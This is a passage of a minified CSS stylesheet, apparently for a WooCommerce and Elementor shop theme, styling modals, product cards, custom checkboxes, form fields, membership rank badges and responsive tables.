.modal_head,.remodal.remodal_hbody .modal_foot{-ms-flex-negative:0;flex-shrink:0}.remodal.remodal_hbody .modal_body{overflow-y:auto;position:relative;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto}.remodal.remodal_hbody .modal_foot_androi{padding-bottom:4.5rem !important}}@media screen and (max-width: 339px){.remodal.remodal_hbody .modal_head{font-size:.9rem}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem}}@media(min-width: 768px){.single-product .ch_bad_single{position:absolute;left:50%}}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image):after{left:18px !important;top:13px !important}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#e2401c}.bsec .list-shops .c-product-item .product-image-wrapper{height:0;padding-top:133.618%;width:100%;z-index:-1}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link{width:100%;height:100%;z-index:1;position:absolute;left:0;top:0;display:block}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{width:100%;max-width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.bsec__wrap .list-shops .c-product-item .hover-product-image{width:100%;height:100%}.ch_need_hide_detect .woocommerce-variation-description,.ch_need_hide_detect .woocommerce-variation-price,.woocommerce-variation-availability p.stock.in-stock,.has_all_out_stock .woocommerce-variation-availability{display:none !important}.row_freegift{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;border:1px solid;border-color:#ddd;max-width:480px;border-radius:12px;overflow:hidden}.row_freegift .col_thum{max-width:100%;width:110px}.row_freegift .col_desc{padding:1.5rem 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}.col_desc p:last-child{margin-bottom:0}.row_freegift .col_desc .ttl{margin-bottom:.5rem;font-size:.85rem;font-family:var(--fontPrimary);letter-spacing:1px;text-transform:uppercase;font-weight:700}.wpforms-form .wpforms-field-html p{line-height:1.75;font-size:.85rem}.wpforms-form .wpforms-field-html p.p_en{font-size:1.05rem}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html ol li{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol{padding-left:1rem !important}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol li+li{margin-top:1rem !important;margin-bottom:0 !important}div.wpforms-container-full .wpforms-form button:not(.ch_disable){background:#000;color:#fff}@media screen and (max-width: 767px){div.wpforms-container-full .wpforms-form button[type=submit]{width:100%}}.first_row .over_href{position:absolute;width:100%;height:100%}.single-product label abbr.required{color:red}.woocommerce-form-coupon-toggle .woocommerce-info:before{content:none !important}.woocommerce-cart .order__summary__row.desc_coupon{padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.single_variation_wrap.bundled_item_wrap .woocommerce-variation-price{display:block !important}.single-post .bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{position:inherit}.woocommerce-cart .c-scroll-fade-in-block .iconic-was-swatches,.woocommerce-cart .c-scroll-fade-in-block .loop-action{display:none !important}.mwb_wgm_selected_template{display:none !important}.mwb_wgm_from_label{margin-top:24px}@media screen and (max-width: 767px){.icon--plus:after{display:none}.icon--plus.toggle--active::after{display:none}}.cart .gift_card_template_button .quantity{display:none}.series_blog_title h4.elementor-heading-title.elementor-size-default{margin-bottom:24px;font-size:1rem}.col-timeline-desc h5.title{margin-bottom:.5rem}@media only screen and (max-width: 47.99em){.col-timeline-desc h5.title+p{font-size:.85rem;line-height:1.45}.rank_timeline .col-timeline+div{margin-top:2rem}}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:before,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label+.ywapo_label_price,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label+.ywapo_label_price{padding-left:12px}.single-product .c-product-item_wrap_info .ch_bad_single{position:relative;left:auto;top:auto}.single-product .c-product-item_wrap_info .yith-wcbm-badge{position:relative;top:auto;left:auto;right:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.single-product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1;padding:3px 6px 0px;width:auto}.table_font_sm td,.table_font_sm th{font-size:.85rem}.table_responsive_horizontal th,.table_responsive_horizontal td,.table_responsive_vertical th,.table_responsive_vertical td{padding-top:.75rem;padding-bottom:.75rem}@media screen and (max-width: 767px){.table_responsive_vertical{display:block}.table_responsive_vertical th,.table_responsive_vertical .th_md{display:none}.table_responsive_vertical tbody,.table_responsive_vertical tr{display:block}.table_responsive_vertical tr td{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-right:none;border-left:none}.table_responsive_vertical tr td:before{margin-bottom:.25rem}.table_responsive_vertical tr td.text-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.table_responsive .font-serif{font-size:120%;font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.table_responsive tbody td.bigger{font-size:.95rem}.table_responsive tbody td.bigger:before{font-size:85%}}.restamount_label{font-size:85%}@media screen and (min-width: 575px){.sm_align_right{text-align:right}.sm_align_left{text-align:left}.sm_align_center{text-align:center}}@media screen and (min-width: 480px){.show__xs{display:none !important}}@media screen and (max-width: 479px){.hide__xs{display:none !important}}@media screen and (min-width: 768px){.flex_sm{display:-webkit-box;display:-ms-flexbox;display:flex}.flex_sm.row_btns{margin-left:-5px;margin-right:-5px}.flex_sm.row_btns>div{padding-left:5px;padding-right:5px}}.p_xxs{font-size:.65rem}.ja{font-family:var(--fontBody)}.page strong{font-family:inherit}.upper{text-transform:uppercase}.fw_300{font-weight:300}.fw_400{font-weight:400}.fw_500{font-weight:500}.fw_600{font-weight:600}.fw_700{font-weight:700}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_1{margin-bottom:1rem}.mgb_15{margin-bottom:1.5rem}.mgb_2{margin-bottom:2rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_1{margin-top:1rem}.mgt_15{margin-top:1.5rem}.mgt_2{margin-top:2rem}.underline{text-decoration:underline !important}.underlined{border-bottom:1px solid;padding-bottom:8px}ol.num_alpha{list-style:lower-roman}ol.num_basic li+li{margin-top:1rem}ol.num_maru{margin:0;padding-left:0;counter-reset:my-counter;list-style:none}ol.num_maru li{list-style:none;padding-left:24px;position:relative;line-height:16px}ol.num_maru li:before{content:counter(my-counter);counter-increment:my-counter;border-radius:50%;border:1px solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;width:16px;font-size:85%;line-height:1;position:absolute;top:0;left:0}ol.num_maru li+li{margin-top:8px}ol li .top_space{margin-top:.5rem;display:block}ol>li>ol{padding-top:10px}ol>li>ol.child{list-style:none;padding-left:0;margin:0}.p_thin{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.block{display:block !important}.inline-block{display:inline-block !important}.sec_mgt{margin-top:6rem}@media screen and (max-width: 479px){.sec_mgt{margin-bottom:4rem}}.form-row .selectric-wrapper{position:relative}.form-row .selectric-wrapper:before{content:"";font-family:var(--iconOec);font-weight:normal;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.form-row .selectric-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;float:none}.selected_lbl+.selected_value{padding-left:5px;font-weight:600;font-size:115%}.p_ttl__underlined{line-height:1.45;border-bottom:1px solid #eee;padding-bottom:6px;font-weight:500;letter-spacing:.05em}ul.tip_notion{margin:0;padding:0;list-style:none}ul.tip_notion li{font-size:.75rem;line-height:1.45;padding-left:1rem;position:relative}ul.tip_notion li:before{content:"";position:absolute;top:50%;left:0;width:6px;height:6px;content:"";background:#b7b8ba;-webkit-transform:rotate(45deg);transform:rotate(45deg) translateY(-50%)}ul.tip_notion li+li{margin-top:6px}.phd_layout_01 .page-header{border-bottom:none}.phd_layout_01 .page-header #theme-page-title{padding:40px 0}.phd_layout_01 .page-header #theme-page-title .page-title{display:inline-block;font-size:2.75rem;letter-spacing:-0.015em;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.phd_layout_01 .page-header #theme-page-title .page-title.page-title__svg{display:block}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title{font-size:2.15rem}}.phd_layout_01 .page-header #theme-page-title .page-title em{font-style:normal;font-size:50%;display:block;font-family:var(--fontPrimary);font-weight:400;text-transform:uppercase;letter-spacing:.25em}.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{margin-top:1rem;letter-spacing:.15em}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{font-size:.8rem}}.container-about .page-header #theme-page-title .page-title.page-title__svg{width:70%;max-width:240px}.container-bespoke .page-header #theme-page-title .page-title.page-title__svg{width:55%;max-width:280px}@media screen and (max-width: 767px){body:not(.home) #main.page-short_content{padding-top:4rem}}.container_box{margin-left:auto;margin-right:auto}.container_box__mid{max-width:820px}ul.ul_notion{margin:0;list-style:none;padding:0}ul.ul_notion li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.45}ul.ul_notion li+li{margin-top:8px}ul.ul_notion li:before{padding-right:6px;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.checkbox__simple,.woocommerce .checkbox__simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox__simple input[type=checkbox]+span,.woocommerce .checkbox__simple input[type=checkbox]+span{padding-left:24px;display:inline-block;position:relative;font-size:inherit;font-weight:normal}.checkbox__simple input[type=checkbox]+span:before,.woocommerce .checkbox__simple input[type=checkbox]+span:before{content:"" !important;width:16px;height:16px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.checkbox__simple input[type=checkbox]+span:after,.woocommerce .checkbox__simple input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.checkbox__simple input[type=checkbox]:checked+span:after,.woocommerce .checkbox__simple input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.swatch__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -10px}.swatch__list>div{padding-left:10px;padding-right:10px}.swatch__radio{border-radius:0;border:none;border-bottom:1px solid #ddd;cursor:pointer;display:inline-block;padding:7px 10px;position:relative}.swatch__radio.checked{border-bottom-color:#000}.swatch__radio-text{font-family:var(--fontPrimary);line-height:1}.swatch__radio input[type=checkbox]{display:block !important;opacity:0;width:100%;height:100%;position:absolute;left:0;top:0}.image-checkbox{border:4px solid rgba(0,0,0,0);outline:0}.image-checkbox input[type=checkbox]{display:none}.image-checkbox input[type=checkbox]+.icon_check{width:18px}.image-checkbox input[type=checkbox]+.icon_check:before,.image-checkbox input[type=checkbox]+.icon_check:after{content:none !important}.image-checkbox input[type=checkbox]+.icon_check>span{width:100%;padding-top:100%;display:block;position:relative}.image-checkbox input[type=checkbox]+.icon_check>span:before,.image-checkbox input[type=checkbox]+.icon_check>span:after{position:absolute;content:""}.image-checkbox input[type=checkbox]+.icon_check>span:before{width:100%;height:100%;left:0;top:0;border:1px solid}.image-checkbox input[type=checkbox]+.icon_check>span:after{-webkit-transition:all .2s ease;transition:all .2s ease;top:50%;left:50%;margin-left:-4px;margin-top:-1px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translate(-50%, -50%);transform:scale(0) rotate(45deg) translate(-50%, -50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.image-checkbox input[type=checkbox]:checked+.icon_check{position:relative;width:18px;display:block}.image-checkbox input[type=checkbox]:checked+.icon_check>span:after{-webkit-transform:scale(1) rotate(45deg) translate(-50%, -50%);transform:scale(1) rotate(45deg) translate(-50%, -50%)}.image-checkbox-checked{border-color:#4783b0}.grids__card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grids__card>div{width:50%}@media screen and (min-width: 768px){.grids__card>div{width:33.333%}}@media screen and (min-width: 1202px){.grids__card>div{width:25%}}.card__style{--background: #fff;--background-checkbox: #000;--text-color: #666;--text-headline: #000;--card-shadow: #000;--card-radius: 8px;--blend-mode: overlay;--transition: 0.15s}.card__style>div{margin:.25rem;background:var(--background);border-radius:var(--card-radius);overflow:hidden;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));-webkit-transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition),-webkit-transform var(--transition),-webkit-box-shadow var(--transition);-webkit-transform:scale(var(--scale, 1)) translateZ(0);transform:scale(var(--scale, 1)) translateZ(0)}.card__style>div.image-checkbox{border:none;cursor:pointer}.card__style>div.image-checkbox input[type=checkbox]+.icon_check{left:.5rem;top:.5rem;position:absolute}.card__style>div.image-checkbox input[type=checkbox]+.icon_check>span:before{border:solid 2px #e3e3e3;border-radius:100%}.card__style>div.image-checkbox-checked{--shadow: 0 0 0 1px var(--card-shadow)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:before{border-color:var(--background-checkbox);background:var(--background-checkbox)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:after{border-color:#fff}.card__style>div:hover{-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15))}.card__body-img{padding-top:133%;width:100%;position:relative}.card__body-img .img-responsive{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;-webkit-transform:scale(0.8) translateY(-6%);transform:scale(0.8) translateY(-6%)}.card__body-header{padding:.65rem .5rem;width:100%;position:absolute;text-align:center;bottom:0;background:rgba(255,255,255,.85)}.card__body-header-title{font-size:.75rem;line-height:1.35;font-family:var(--fontSecondary);font-weight:400}.card__radius{border-radius:6rem;background:var(--background);-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));border:1px solid #efefef;overflow:hidden}.card__radius .row{margin-left:-6px !important;margin-right:-6px !important}.card__radius .row>div{padding:0 6px !important}.card__radius .row>div:first-child .desc{padding:1rem 1.5rem}.card__radius .row>div:not(:first-child) .desc{padding-right:1.5rem}.card__radius .col-thum{width:110px}.card__radius .desc .p_title{margin-bottom:.25rem}.card__radius_small{border-radius:1rem}.card__radius_none{border-radius:0}.after-cart-content .p_title{line-height:1.35}.after-cart-content .p_title+p{line-height:1.35;font-size:.7rem}.img_crop{width:100%;padding-top:100%;display:block;position:relative}.img_crop img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-o-object-fit:cover;object-fit:cover}.acc_title{padding:1rem 0;border-top:1px solid #efefef}.summary .acc_title{font-family:var(--fontThird);font-weight:400;font-size:.85rem}.remodal.remodal_hbody{font-size:.8rem;line-height:1.65;max-height:100vh;margin-bottom:0}.remodal.remodal_hbody>.remodal_wraper{max-height:100vh;overflow:auto}.remodal.remodal_hbody .page_block__content{text-align:left}.remodal.remodal_hbody .page_block__content h4{margin-bottom:4px;text-align:left;font-size:.9rem;line-height:1.45}.remodal.remodal_hbody .page_block__content .text{text-align:left}.remodal.remodal_hbody .page_block__content+.page_block__content{margin-top:1.5rem}.type-page .page_block__content+.page_block__content{margin-top:25px;padding-top:25px;border-top:1px solid #efefef}.type-page .page_block__content h4{font-weight:400;font-size:1rem;color:#0a0a0a;line-height:1.65}.type-page .page_block__content .text{padding:10px;font-size:.85rem;line-height:1.8}@media screen and (max-width: 767px){.row_btns .row_btn{text-align:center}.row_btns .row_btn .link_img{display:inline-block;max-width:180px;vertical-align:bottom}.row_btns .row_btn+.row_btn{margin-top:5px}}body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+p,body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+div{margin-top:12px}body.page .page-content .elementor-tab-content p:last-child{margin-bottom:0}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items{margin-top:1rem}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item{font-size:.85rem;line-height:1.45;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item+.elementor-icon-list-item{margin-top:8px}body.page .page-content .elementor-widget-icon-list.basic__icon_list.fs_small .elementor-icon-list-item{font-size:.75rem}body.page .page-content .ja__ttl .elementor-heading-title{font-family:var(--fontBody);font-size:.85rem}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;position:relative;z-index:1}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper:before{content:"";border-bottom:1px solid;display:block;width:100%;position:absolute;bottom:0;z-index:-1;opacity:.15}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 1rem 1rem}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 6px 12px;text-align:center;width:50%}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{color:#868786;font-weight:500;font-size:.9rem;letter-spacing:.05em}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{font-size:.75rem}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{border-top-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:before{content:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:after{left:0;width:100%;border-color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper{border:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-mobile-title{display:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-content{padding:2rem 0;line-height:1.65;font-size:.9rem;border:none}body.page .page-content .grids_row .elementor-heading-title{font-size:1rem;line-height:1.45;font-family:var(--fontLocal);font-weight:400}body.page .page-content .grids_row .desc{margin-top:.75rem;font-size:.75rem}body.page .page-content .grids_row .desc p{font-size:.75rem;line-height:1.45;font-weight:300}body.page .page-content .p_desc p{font-weight:300;font-size:.85rem}body.page .page-content .p_desc p strong{font-weight:500;font-family:inherit}body.page .page-content .ttl_sec{font-size:1.65rem}body.page .page-content .ttl_sec.ttl_style01{margin-bottom:1rem}body.page .page-content .ttl_sec.ttl_mgb{margin-bottom:2rem}body.page .page-content .ttl_sec .elementor-heading-title{line-height:1.45;font-family:var(--fontSecondary);font-weight:400;display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title>span{display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title em{font-style:normal;line-height:1;display:block;font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;letter-spacing:.15em;font-size:.9rem}body.page .page-content .ttl_sec .elementor-heading-title em+span{line-height:1}body.page .page-content .ttl_sec.has_sttl .elementor-heading-title{line-height:1.15}.form-row .checkbox{font-size:13px}div#mailpoet_woocommerce_checkout_optin_field{float:none}div#mailpoet_woocommerce_checkout_optin_field label.checkbox{position:relative;padding-left:24px}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}div#mailpoet_woocommerce_checkout_optin_field label.checkbox.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.woocommerce input[type=checkbox]+span.optional{display:inline-block}.woocommerce input[type=checkbox]+span.optional:before,.woocommerce input[type=checkbox]+span.optional:after{content:none !important}.woocommerce input[type=checkbox]:checked+span.optional:before,.woocommerce input[type=checkbox]:checked+span.optional:after{content:none !important}.woocommerce-notice-wrapper .woo-notice-box li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 479px){.woocommerce-notice-wrapper .woo-notice-box li{font-size:.75rem}}.woocommerce-notice-wrapper .woo-notice-box li:before{margin-right:8px;content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-notice-wrapper .woo-notice-box li+li{margin-top:8px}.instruction_container{padding:1rem 0 0;border:1px solid}.instruction_container.no_border{border:none}.instruction_container .ttl_wrap{text-align:center;position:relative;z-index:1}.instruction_container .ttl_wrap:before{content:"";width:100%;height:1px;background:#000;position:absolute;left:0;top:50%;z-index:-1;opacity:0}.instruction_container .ttl_wrap .ttl_inner{padding:0 12px;display:inline-block;background:#fff}.instruction_container .ttl_wrap .ttl,.instruction_container .ttl_wrap .subttl{line-height:1.45}.instruction_container .ttl_wrap .ttl{font-size:1.45rem;font-family:var(--fontSecondary);font-weight:400}.instruction_container .ttl_wrap .subttl{margin-top:2px;font-size:.75rem}.instruction_container .ttl_wrap .subttl_ja{font-family:var(--fontBody);font-weight:300;letter-spacing:.05em}.instruction_container .slick-slider .slick-dots{text-align:center}.instruction_container .grid{padding:0 2rem}.instruction_container .grid p:not(.p_en){font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.instruction_container .grid p:not(.p_en) *{font-family:var(--fontBody)}.instruction_container .grid p:not(.p_en) strong{font-weight:700}.instruction_container .grid p.p_en{font-family:var(--fontLocal);font-weight:400;font-size:1.05rem;text-align:center}.instruction_container_thanks .grid{padding:0 2rem}.instruction_container_thanks .grid p:not(.p_en){font-size:.75rem;font-weight:400}.instruction_container_thanks .grid p.p_en{font-size:.9rem;letter-spacing:.1em}.instruction_container .inst_head{margin-bottom:1rem}.instruction_container .inst_body{padding-bottom:1rem}.instruction_container .inst_foot:not(.no_border){border-top:1px solid}.instruction_container .inst_foot:not(.no_innerpad) .inner{padding:1rem 2rem 1.5rem}.instruction_container .inst_foot.no_innerpad .inner+.inner{margin-top:1.25rem}.instruction_container .inst_foot p{font-size:.75rem;letter-spacing:.05em}.instruction_container .inst_foot p.p_ttl{font-weight:600}.instruction_container .inst_foot .ul_notion li{font-size:.75rem}.elementor-element .instruction_container .inst_foot{border-top-color:#eee;padding-top:2rem}.elementor-element .instruction_container .inst_foot .inner{padding:0 1.5rem}.elementor-element .instruction_container .inst_foot .inner+.inner{margin-top:1.5rem}.product-details *+.instruction_container{margin-top:1.5rem;padding-top:0}.product-details .acc-item .instruction_container .p_ttl+*{margin-top:.65rem}.grids_style01 .col_thum{width:25%;max-width:120px}.grids_style01 .col_desc{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}.grids_style02.responsive-slick{padding:0 1rem 1.5rem}.grids_style02.responsive-slick ul.slick-dots{display:block !important;text-align:center;bottom:0}.grids_style02 .grid{padding:0 1rem}.grids_style02 .grid .col_desc{margin-top:1rem}.grids_style02 .grid .col_desc p{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.notice_product{font-size:.75rem;line-height:1.65}.link_cp+.notice_product{margin-top:2rem}.woocommerce .variations .iconic_colors_extrafee{margin-bottom:20px}.woocommerce .variations .iconic_colors_extrafee .iconic-was-swatch__container:before{content:"別注";position:absolute;font-size:.65rem;width:calc(100% + 6px);left:-3px;bottom:-24px;border:1px solid;line-height:1;padding:1px 3px;border-radius:6px}.wrap__btn{margin-top:3rem}.wrap__btn .elementor-text-editor{display:-webkit-box;display:-ms-flexbox;display:flex}.wrap__btn .btn.icon-btn{font-size:.85rem;padding:0 1.65rem;min-width:260px;max-width:100%;height:56px;line-height:54px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wrap__btn .btn.icon-btn.icon-btn__goto:after{font:normal normal normal 200%/1 var(--iconOec);text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}#reservationFormCustomer .form-row input+p{font-size:.65rem;margin-top:6px;line-height:1.45}#reservationFormCustomer .form-row input+p a{text-decoration:underline;font-weight:bold}.cart .row_option{margin-top:1rem;margin-bottom:1rem}.cart .row_option .form-row{float:none}.form-row .password-input{display:block}.form-row .password-input input{float:none}.page .c-btn-cat strong{font-family:var(--fontAlt)}#news_top_modal .blog-article-sum .blog-title{line-height:1.45}.custom_option__container .cta.about_size.pop-up-button-remodal{font-size:.65rem;display:inline-block}@media screen and (max-width: 339px){.custom_option__container .cta.about_size.pop-up-button-remodal{margin-top:5px}}.my_account_coupon{border:1px solid;border-left-width:4px;padding:1rem;margin-bottom:1rem;font-size:.85rem;font-weight:500}.account_rank{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.account_rank .rank_you{margin-bottom:.5rem;font-family:var(--fontBody);font-size:.75rem}.account_rank.stl_gold .rank_name{background:-webkit-gradient(linear, left top, left bottom, from(rgb(213, 173, 109)), color-stop(26%, rgb(213, 173, 109)), color-stop(35%, rgb(226, 186, 120)), color-stop(45%, rgb(163, 126, 67)), color-stop(61%, rgb(145, 112, 59)), to(rgb(213, 173, 109)));background:linear-gradient(top, rgb(213, 173, 109) 0%, rgb(213, 173, 109) 26%, rgb(226, 186, 120) 35%, rgb(163, 126, 67) 45%, rgb(145, 112, 59) 61%, rgb(213, 173, 109) 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.account_rank.stl_silver .rank_name{color:#858585}@supports((-webkit-background-clip: text) or (background-clip: text)) or (-webkit-background-clip: text){.account_rank.stl_silver .rank_name{color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, right top, from(transparent), color-stop(45%, transparent), color-stop(50%, white), color-stop(55%, transparent), to(transparent)),-webkit-gradient(linear, right top, left top, color-stop(1.3%, #8c8c8c), color-stop(15%, #999), color-stop(29.6%, #868686), color-stop(29.6%, #828282), color-stop(31.8%, #7d7d7d), color-stop(31.8%, #797979), color-stop(38.9%, #6a6a6a), to(#d3d3d3));background-image:linear-gradient(to right, transparent 0%, transparent 45%, white 50%, transparent 55%, transparent 100%),linear-gradient(270deg, #8c8c8c 1.3%, #999 15%, #868686 29.6%, #828282 29.6%, #7d7d7d 31.8%, #797979 31.8%, #6a6a6a 38.9%, #d3d3d3);background-position:110% 0%,0 0;background-size:200% auto,auto;-webkit-background-clip:text;background-clip:text}}.account__content .notion_p{font-size:.85rem;margin-bottom:1rem}.account__content .notion_p a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account__content .notion_p a:before{content:"";font-family:var(--iconOec);font-style:normal;font-weight:normal;font-size:110%;margin-right:6px}.account__content .notion_p a:hover{opacity:.8}.rank_table th,.rank_table td{font-weight:400;font-size:.8rem;line-height:1.65}.rank_table th small,.rank_table td small{display:inline-block}.rank_table th{letter-spacing:.05em;font-size:.75rem}.rank_table th.rank_name{width:120px}.rank_table th.rank_benefit{font-size:.75rem}.rank_table th.rank_logic{font-size:.75rem;text-align:center;width:320px}.rank_table 